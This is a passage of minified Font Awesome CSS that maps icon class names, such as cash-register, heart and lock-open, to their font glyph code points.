agon:before{content:"\f301"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-melon-slice:before{content:"\e311"}.fa-space-station-moon:before{content:"\e033"}.fa-comment-alt-smile:before,.fa-message-smile:before{content:"\f4aa"}.fa-cup-straw:before{content:"\e363"}.fa-arrow-alt-from-right:before,.fa-left-from-line:before{content:"\f348"}.fa-h:before{content:"\48"}.fa-basket-shopping-simple:before,.fa-shopping-basket-alt:before{content:"\e0af"}.fa-hands-heart:before,.fa-hands-holding-heart:before{content:"\f4c3"}.fa-clock-nine:before{content:"\e34c"}.fa-hammer-brush:before{content:"\e620"}.fa-tarp:before{content:"\e57b"}.fa-face-sleepy:before{content:"\e38e"}.fa-hand-horns:before{content:"\e1a9"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-circle-three-quarters:before{content:"\e125"}.fa-trophy-alt:before,.fa-trophy-star:before{content:"\f2eb"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-face-thermometer:before{content:"\e39a"}.fa-grid-round-4:before{content:"\e5dd"}.fa-sign-posts-wrench:before{content:"\e626"}.fa-shirt-running:before{content:"\e3c8"}.fa-book-circle-arrow-up:before{content:"\e0bd"}.fa-face-nauseated:before{content:"\e381"}.fa-heart:before{content:"\f004"}.fa-file-chart-pie:before{content:"\f65a"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-circle-arrow-down-left:before{content:"\e0f9"}.fa-dumpster-fire:before{content:"\f794"}.fa-hexagon-minus:before,.fa-minus-hexagon:before{content:"\f307"}.fa-arrow-alt-to-left:before,.fa-left-to-line:before{content:"\f34b"}.fa-house-crack:before{content:"\e3b1"}.fa-paw-alt:before,.fa-paw-simple:before{content:"\f701"}.fa-arrow-left-long-to-line:before{content:"\e3d4"}.fa-brackets-round:before,.fa-parentheses:before{content:"\e0c5"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-user-shakespeare:before{content:"\e2c2"}.fa-arrow-right-to-arc:before{content:"\e4b2"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-gauge-circle-plus:before{content:"\e498"}.fa-folders:before{content:"\f660"}.fa-angel:before{content:"\f779"}.fa-value-absolute:before{content:"\f6a6"}.fa-rabbit:before{content:"\f708"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-circle-euro:before{content:"\e5ce"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-diamond-half:before{content:"\e5b7"}.fa-lock-alt:before,.fa-lock-keyhole:before{content:"\f30d"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-info-square:before,.fa-square-info:before{content:"\f30f"}.fa-wifi-slash:before{content:"\f6ac"}.fa-toilet-paper-xmark:before{content:"\e5b3"}.fa-hands-holding-dollar:before,.fa-hands-usd:before{content:"\f4c5"}.fa-cube:before{content:"\f1b2"}.fa-arrow-down-triangle-square:before,.fa-sort-shapes-down:before{content:"\f888"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shutters:before{content:"\e449"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-table-tree:before{content:"\e293"}.fa-house-chimney-heart:before{content:"\e1b2"}.fa-tally-3:before{content:"\e296"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-cart-circle-exclamation:before{content:"\e3f2"}.fa-sword:before{content:"\f71c"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-interrobang:before{content:"\e5ba"}.fa-plane-slash:before{content:"\e069"}.fa-circle-dashed:before{content:"\e105"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-fork-knife:before,.fa-utensils-alt:before{content:"\f2e6"}.fa-satellite-dish:before{content:"\f7c0"}.fa-badge-check:before{content:"\f336"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-slider:before{content:"\e252"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-clock-one-thirty:before{content:"\e34f"}.fa-inbox-arrow-up:before,.fa-inbox-out:before{content:"\f311"}.fa-cloud-slash:before{content:"\e137"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-octagon-check:before{content:"\e426"}.fa-flatbread-stuffed:before{content:"\e40c"}.fa-clipboard-check:before{content:"\f46c"}.fa-cart-circle-plus:before{content:"\e3f3"}.fa-shipping-timed:before,.fa-truck-clock:before{content:"\f48c"}.fa-pool-8-ball:before{content:"\e3c5"}.fa-file-audio:before{content:"\f1c7"}.fa-turn-down-left:before{content:"\e331"}.fa-lock-hashtag:before{content:"\e423"}.fa-chart-radar:before{content:"\e0e7"}.fa-staff:before{content:"\f71b"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-utility-pole:before{content:"\e2c3"}.fa-transporter-6:before{content:"\e2a7"}.fa-arrow-turn-left:before{content:"\e632"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-vector-polygon:before{content:"\e2c7"}.fa-diagram-nested:before{content:"\e157"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-tickets-perforated:before{content:"\e63f"}.fa-image-user:before{content:"\e1b8"}.fa-buoy:before{content:"\e5b5"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-border-center-h:before{content:"\f89c"}.fa-can-food:before{content:"\e3e6"}.fa-typewriter:before{content:"\f8e7"}.fa-arrow-right-from-arc:before{content:"\e4b1"}.fa-circle-k:before{content:"\e113"}.fa-face-hand-over-mouth:before{content:"\e378"}.fa-popcorn:before{content:"\f819"}.fa-house-flood:before,.fa-house-water:before{content:"\f74f"}.fa-object-subtract:before{content:"\e49e"}.fa-code-branch:before{content:"\f126"}.fa-warehouse-alt:before,.fa-warehouse-full:before{content:"\f495"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-arrow-down-from-dotted-line:before{content:"\e090"}.fa-file-doc:before{content:"\e5ed"}.fa-square-quarters:before{content:"\e44e"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-trash-xmark:before{content:"\e2b4"}.fa-caret-circle-left:before,.fa-circle-caret-left:before{content:"\f32e"}.fa-files:before{content:"\e178"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-face-clouds:before{content:"\e47d"}.fa-user-crown:before{content:"\f6a4"}.fa-basket-shopping-plus:before{content:"\e653"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-cart-circle-check:before{content:"\e3f1"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-user-tie-hair-long:before{content:"\e460"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-head-side-medical:before{content:"\f809"}.fa-arrow-turn-right:before{content:"\e635"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-user-robot:before{content:"\e04b"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-card-diamond:before{content:"\e3ea"}.fa-face-zipper:before{content:"\e3a5"}.fa-face-raised-eyebrow:before{content:"\e388"}.fa-house-signal:before{content:"\e012"}.fa-chevron-square-up:before,.fa-square-chevron-up:before{content:"\f32c"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-arrows-to-line:before{content:"\e0a7"}.fa-dolphin:before{content:"\e168"}.fa-arrow-up-right:before{content:"\e09f"}.fa-circle-r:before{content:"\e120"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-circle-sort-up:before,.fa-sort-circle-up:before{content:"\e032"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-chestnut:before{content:"\e3f6"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-heat:before{content:"\e00c"}.fa-ticket-airline:before,.fa-ticket-perforated-plane:before,.fa-ticket-plane:before{content:"\e29a"}.fa-boot-heeled:before{content:"\e33f"}.fa-arrows-minimize:before,.fa-compress-arrows:before{content:"\e0a5"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-hexagon:before{content:"\f312"}.fa-manhole:before{content:"\e1d6"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-floppy-disks:before{content:"\e183"}.fa-toilet-paper-blank-under:before,.fa-toilet-paper-reverse-alt:before{content:"\e29f"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-pump:before{content:"\e442"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-arrow-up-left-from-circle:before{content:"\e09e"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-dryer:before{content:"\f861"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-chess-bishop-alt:before,.fa-chess-bishop-piece:before{content:"\f43b"}.fa-shirt-tank-top:before{content:"\e3c9"}.fa-diploma:before,.fa-scroll-ribbon:before{content:"\f5ea"}.fa-screencast:before{content:"\e23e"}.fa-walker:before{content:"\f831"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-face-kiss-closed-eyes:before{content:"\e37d"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-file-user:before{content:"\f65c"}.fa-user-police-tie:before{content:"\e334"}.fa-face-tongue-money:before{content:"\e39d"}.fa-tennis-ball:before{content:"\f45e"}.fa-square-l:before{content:"\e275"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-calendar-arrow-up:before,.fa-calendar-upload:before{content:"\e0d1"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-scarf:before{content:"\f7c1"}.fa-album-circle-plus:before{content:"\e48c"}.fa-user-nurse-hair-long:before{content:"\e45e"}.fa-diamond:before{content:"\f219"}.fa-arrow-alt-square-left:before,.fa-square-left:before{content:"\f351"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-circle-ellipsis-vertical:before{content:"\e10b"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-grid-dividers:before{content:"\e3ad"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-face-pensive:before{content:"\e384"}.fa-user-music:before{content:"\f8eb"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-comments-alt-dollar:before,.fa-messages-dollar:before{content:"\f652"}.fa-sensor-on:before{content:"\e02b"}.fa-balloon:before{content:"\e2e3"}.fa-biohazard:before{content:"\f780"}.fa-chess-queen-alt:before,.fa-chess-queen-piece:before{content:"\f446"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-house-leave:before,.fa-house-person-depart:before,.fa-house-person-leave:before{content:"\e00f"}.fa-ruler-triangle:before{content:"\f61c"}.fa-card-club:before{content:"\e3e9"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-spinner-third:before{content:"\f3f4"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-computer-mouse-scrollwheel:before,.fa-mouse-alt:before{content:"\f8cd"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-table-layout:before{content:"\e290"}.fa-narwhal:before{content:"\f6fe"}.fa-ramp-loading:before{content:"\f4d4"}.fa-calendar-circle-plus:before{content:"\e470"}.fa-toothbrush:before{content:"\f635"}.fa-border-inner:before{content:"\f84e"}.fa-paw-claws:before{content:"\f702"}.fa-kiwi-fruit:before{content:"\e30c"}.fa-traffic-light-slow:before{content:"\f639"}.fa-rectangle-code:before{content:"\e322"}.fa-head-side-virus:before{content:"\e064"}.fa-keyboard-brightness:before{content:"\e1c0"}.fa-books-medical:before{content:"\f7e8"}.fa-lightbulb-slash:before{content:"\f673"}.fa-home-blank:before,.fa-house-blank:before{content:"\e487"}.fa-square-5:before{content:"\e25a"}.fa-heart-square:before,.fa-square-heart:before{content:"\f4c8"}.fa-puzzle:before{content:"\e443"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-pipe-circle-check:before{content:"\e436"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-octagon-exclamation:before{content:"\e204"}.fa-dial-low:before{content:"\e15d"}.fa-door-closed:before{content:"\f52a"}.fa-laptop-mobile:before,.fa-phone-laptop:before{content:"\f87a"}.fa-conveyor-belt-alt:before,.fa-conveyor-belt-boxes:before{content:"\f46f"}.fa-shield-virus:before{content:"\e06c"}.fa-starfighter-alt-advanced:before,.fa-starfighter-twin-ion-engine-advanced:before{content:"\e28e"}.fa-dice-six:before{content:"\f526"}.fa-starfighter-alt:before,.fa-starfighter-twin-ion-engine:before{content:"\e038"}.fa-rocket-launch:before{content:"\e027"}.fa-mosquito-net:before{content:"\e52c"}.fa-vent-damper:before{content:"\e465"}.fa-bridge-water:before{content:"\e4ce"}.fa-ban-bug:before,.fa-debug:before{content:"\f7f9"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-garage-car:before{content:"\e00a"}.fa-square-kanban:before{content:"\e488"}.fa-hat-wizard:before{content:"\f6e8"}.fa-chart-kanban:before{content:"\e64f"}.fa-pen-fancy:before{content:"\f5ac"}.fa-coffee-pot:before{content:"\e002"}.fa-mouse-field:before{content:"\e5a8"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-shower-alt:before,.fa-shower-down:before{content:"\e24d"}.fa-box-circle-check:before{content:"\e0c4"}.fa-brightness:before{content:"\e0c9"}.fa-car-side-bolt:before{content:"\e344"}.fa-file-xml:before{content:"\e654"}.fa-ornament:before{content:"\f7b8"}.fa-phone-arrow-down-left:before,.fa-phone-arrow-down:before,.fa-phone-incoming:before{content:"\e223"}.fa-cloud-word:before{content:"\e138"}.fa-hand-fingers-crossed:before{content:"\e1a3"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-arrow-down-small-big:before,.fa-sort-size-down-alt:before{content:"\f88d"}.fa-book-medical:before{content:"\f7e6"}.fa-face-melting:before{content:"\e483"}.fa-poo:before{content:"\f2fe"}.fa-pen-alt-slash:before,.fa-pen-clip-slash:before{content:"\e20f"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-scroll-old:before{content:"\f70f"}.fa-guitars:before{content:"\f8bf"}.fa-phone-xmark:before{content:"\e227"}.fa-hose:before{content:"\e419"}.fa-clock-six:before{content:"\e352"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-billboard:before{content:"\e5cd"}.fa-square-r:before{content:"\e27c"}.fa-cubes:before{content:"\f1b3"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-divide:before{content:"\f529"}.fa-sun-cloud:before{content:"\f763"}.fa-lamp-floor:before{content:"\e015"}.fa-square-7:before{content:"\e25c"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-campfire:before{content:"\f6ba"}.fa-circle-ampersand:before{content:"\e0f8"}.fa-snowflakes:before{content:"\f7cf"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-leaf-maple:before{content:"\f6f6"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-cup-straw-swoosh:before{content:"\e364"}.fa-temperature-hot:before,.fa-temperature-sun:before{content:"\f76a"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-high-definition:before,.fa-rectangle-hd:before{content:"\e1ae"}.fa-j:before{content:"\4a"}.fa-galaxy:before{content:"\e008"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-cherries:before{content:"\e0ec"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-circle-sort:before,.fa-sort-circle:before{content:"\e030"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-bag-shopping-minus:before{content:"\e650"}.fa-file-pdf:before{content:"\f1c1"}.fa-siren:before{content:"\e02d"}.fa-arrow-up-to-dotted-line:before{content:"\e0a1"}.fa-image-landscape:before,.fa-landscape:before{content:"\e1b5"}.fa-tank-water:before{content:"\e452"}.fa-curling-stone:before,.fa-curling:before{content:"\f44a"}.fa-gamepad-alt:before,.fa-gamepad-modern:before{content:"\e5a2"}.fa-messages-question:before{content:"\e1e7"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-briefcase-arrow-right:before{content:"\e2f2"}.fa-expand-wide:before{content:"\f320"}.fa-clock-eleven-thirty:before{content:"\e348"}.fa-rv:before{content:"\f7be"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-dreidel:before{content:"\f792"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-flower-tulip:before{content:"\f801"}.fa-people-pants-simple:before{content:"\e21a"}.fa-cloud-drizzle:before{content:"\f738"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-solar-system:before{content:"\e02f"}.fa-seal-question:before{content:"\e243"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-disc-drive:before{content:"\f8b5"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-rows:before,.fa-table-rows:before{content:"\e292"}.fa-location-exclamation:before,.fa-map-marker-exclamation:before{content:"\f608"}.fa-face-fearful:before{content:"\e375"}.fa-clipboard-user:before{content:"\f7f3"}.fa-bus-school:before{content:"\f5dd"}.fa-film-slash:before{content:"\e179"}.fa-square-arrow-down-right:before{content:"\e262"}.fa-book-sparkles:before,.fa-book-spells:before{content:"\f6b8"}.fa-washer:before,.fa-washing-machine:before{content:"\f898"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-user-visor:before{content:"\e04c"}.fa-file-plus-minus:before{content:"\e177"}.fa-chess-clock-alt:before,.fa-chess-clock-flip:before{content:"\f43e"}.fa-satellite:before{content:"\f7bf"}.fa-truck-fire:before{content:"\e65a"}.fa-plane-lock:before{content:"\e558"}.fa-steering-wheel:before{content:"\f622"}.fa-tag:before{content:"\f02b"}.fa-stretcher:before{content:"\f825"}.fa-book-law:before,.fa-book-section:before{content:"\e0c1"}.fa-inboxes:before{content:"\e1bb"}.fa-coffee-bean:before{content:"\e13e"}.fa-circle-yen:before{content:"\e5d0"}.fa-brackets-curly:before{content:"\f7ea"}.fa-ellipsis-stroke-vertical:before,.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-comment:before{content:"\f075"}.fa-square-1:before{content:"\e256"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-head-side:before{content:"\f6e9"}.fa-truck-ladder:before{content:"\e657"}.fa-envelope:before{content:"\f0e0"}.fa-dolly-empty:before{content:"\f473"}.fa-face-tissue:before{content:"\e39c"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-bin-recycle:before{content:"\e5f7"}.fa-paperclip:before{content:"\f0c6"}.fa-chart-line-down:before{content:"\f64d"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-lock-a:before{content:"\e422"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-person-pinball:before{content:"\e21d"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-apple-core:before{content:"\e08f"}.fa-circle-y:before{content:"\e12f"}.fa-h6:before{content:"\e413"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-circle-small:before{content:"\e122"}.fa-border-none:before{content:"\f850"}.fa-arrow-turn-down-left:before{content:"\e2e1"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-reflect-horizontal:before{content:"\e664"}.fa-comment-alt-medical:before,.fa-message-medical:before{content:"\f7f4"}.fa-rugby-ball:before{content:"\e3c6"}.fa-comment-music:before{content:"\f8b0"}.fa-indent:before{content:"\f03c"}.fa-tree-alt:before,.fa-tree-deciduous:before{content:"\f400"}.fa-puzzle-piece-alt:before,.fa-puzzle-piece-simple:before{content:"\e231"}.fa-truck-field-un:before{content:"\e58e"}.fa-nfc-trash:before{content:"\e1fd"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-file-times:before,.fa-file-xmark:before{content:"\f317"}.fa-home-heart:before,.fa-house-heart:before{content:"\f4c9"}.fa-house-chimney-blank:before{content:"\e3b0"}.fa-meter-bolt:before{content:"\e1e9"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-slash-back:before{content:"\5c"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-fishing-rod:before{content:"\e3a8"}.fa-hammer-crash:before{content:"\e414"}.fa-message-heart:before{content:"\e5c9"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-cart-arrow-up:before{content:"\e3ee"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-buoy-mooring:before{content:"\e5b6"}.fa-square-4:before{content:"\e259"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-file-eps:before{content:"\e644"}.fa-tricycle-adult:before{content:"\e5c4"}.fa-waveform:before{content:"\f8f1"}.fa-water:before{content:"\f773"}.fa-star-sharp-half-alt:before,.fa-star-sharp-half-stroke:before{content:"\e28d"}.fa-nfc-signal:before{content:"\e1fb"}.fa-plane-prop:before{content:"\e22b"}.fa-calendar-check:before{content:"\f274"}.fa-clock-desk:before{content:"\e134"}.fa-calendar-clock:before,.fa-calendar-time:before{content:"\e0d2"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-plate-utensils:before{content:"\e43b"}.fa-family-pants:before{content:"\e302"}.fa-hose-reel:before{content:"\e41a"}.fa-house-window:before{content:"\e3b3"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-music-magnifying-glass:before{content:"\e662"}.fa-crosshairs:before{content:"\f05b"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-person-cane:before{content:"\e53c"}.fa-alien:before{content:"\f8f5"}.fa-tent:before{content:"\e57d"}.fa-laptop-binary:before{content:"\e5e7"}.fa-vest-patches:before{content:"\e086"}.fa-people-dress-simple:before{content:"\e218"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-bowling-ball-pin:before{content:"\e0c3"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-plus-large:before{content:"\e59e"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-camera-viewfinder:before,.fa-screenshot:before{content:"\e0da"}.fa-comment-alt-music:before,.fa-message-music:before{content:"\f8af"}.fa-car-building:before{content:"\f859"}.fa-border-bottom-right:before,.fa-border-style-alt:before{content:"\f854"}.fa-octagon:before{content:"\f306"}.fa-comment-arrow-up-right:before{content:"\e145"}.fa-octagon-divide:before{content:"\e203"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-tv-music:before{content:"\f8e6"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-reel:before{content:"\e238"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-alarm-exclamation:before{content:"\f843"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-traffic-cone:before{content:"\f636"}.fa-grate:before{content:"\e193"}.fa-arrow-down-right:before{content:"\e093"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-person-from-portal:before,.fa-portal-exit:before{content:"\e023"}.fa-plane-arrival:before{content:"\f5af"}.fa-cowbell-circle-plus:before,.fa-cowbell-more:before{content:"\f8b4"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-distribute-spacing-vertical:before{content:"\e366"}.fa-signal-alt-2:before,.fa-signal-bars-fair:before{content:"\f692"}.fa-sportsball:before{content:"\e44b"}.fa-game-console-handheld-crank:before{content:"\e5b9"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-face-smile-upside-down:before{content:"\e395"}.fa-ball-pile:before{content:"\f77e"}.fa-badge-dollar:before{content:"\f645"}.fa-money-bills-alt:before,.fa-money-bills-simple:before{content:"\e1f4"}.fa-list-timeline:before{content:"\e1d1"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-keyboard-down:before{content:"\e1c2"}.fa-circle-up-right:before{content:"\e129"}.fa-cloud-bolt-moon:before,.fa-thunderstorm-moon:before{content:"\f76d"}.fa-turn-left-up:before{content:"\e638"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-bracket-round-right:before{content:"\29"}.fa-circle-sterling:before{content:"\e5cf"}.fa-circle-5:before{content:"\e0f2"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-fire-flame:before,.fa-flame:before{content:"\f6df"}.fa-arrow-alt-to-right:before,.fa-right-to-line:before{content:"\f34c"}.fa-gif:before{content:"\e190"}.fa-chess:before{content:"\f439"}.fa-trash-slash:before{content:"\e2b3"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-font-case:before{content:"\f866"}.fa-street-view:before{content:"\f21d"}.fa-arrow-down-left:before{content:"\e091"}.fa-franc-sign:before{content:"\e18f"}.fa-flask-poison:before,.fa-flask-round-poison:before{content:"\f6e0"}.fa-volume-off:before{content:"\f026"}.fa-book-circle-arrow-right:before{content:"\e0bc"}.fa-chart-user:before,.fa-user-chart:before{content:"\f6a3"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f